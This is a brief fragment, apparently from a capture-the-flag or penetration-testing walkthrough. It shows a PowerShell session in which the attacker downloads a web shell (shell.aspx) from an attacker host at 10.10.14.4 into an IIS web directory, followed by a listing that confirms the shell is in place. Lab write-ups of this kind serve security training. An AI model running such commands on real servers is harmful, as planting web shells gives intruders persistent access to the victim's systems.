 PS C:\inetpub\development> Invoke-webrequest http://10.10.14.4/shell.aspx -outfile shell.aspx
Invoke-webrequest http://10.10.14.4/shell.aspx -outfile shell.aspx
PS C:\inetpub\development> ls
ls
Directory: C:\inetpub\development
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/12/2025 8:22 PM css
d----- 3/12/2025 8:22 PM fonts
d----- 3/12/2025 8:22 PM img
d----- 3/12/2025 8:22 PM js
-a---- 4/16/2018 2:23 PM 9371 contact.html
-a---- 4/16/2018 2:23 PM 45949 index.html
-a---- 3/12/2025 8:25 PM 15545 shell.aspx